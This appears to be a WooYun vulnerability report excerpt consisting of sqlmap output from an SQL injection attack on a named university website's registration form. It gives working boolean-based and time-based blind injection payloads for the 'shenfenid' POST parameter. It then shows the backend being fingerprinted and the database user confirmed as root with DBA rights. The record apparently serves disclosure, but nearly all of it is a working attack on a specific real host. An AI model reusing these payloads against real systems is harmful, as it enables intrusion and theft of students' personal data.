 Parameter: shenfenid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tijiao=%e6%8f%90%e4%ba%a4&dianhua=1&dizhi=1&gaokao=1&gaozhong=1&ger
en=1&jiangli=1&jiazhang=1&jzdianhua=1&shenfenid=' AND 3366=3366 AND 'LxCT'='LxCT
&shengyuan=1&xingbie=%e5%a5%b3&xingming=1&xuehao=1&xuexi=1&youxiang=1&yuanxi=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: tijiao=%e6%8f%90%e4%ba%a4&dianhua=1&dizhi=1&gaokao=1&gaozhong=1&ger
en=1&jiangli=1&jiazhang=1&jzdianhua=1&shenfenid=' AND (SELECT * FROM (SELECT(SLE
EP(5)))UoJl) AND 'xoza'='xoza&shengyuan=1&xingbie=%e5%a5%b3&xingming=1&xuehao=1&
xuexi=1&youxiang=1&yuanxi=1
---
[17:59:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.4
back-end DBMS: MySQL 5.0.12
[17:59:15] [INFO] testing if current user is DBA
[17:59:15] [INFO] fetching current user
[17:59:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:59:16] [INFO] retrieved:
[17:59:16] [WARNING] reflective value(s) found and filtering out
root@localhost
current user is DBA: True
[18:00:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\econ.sufe.edu.cn'
[*] shutting down at 18:00:11
www.wooyun.org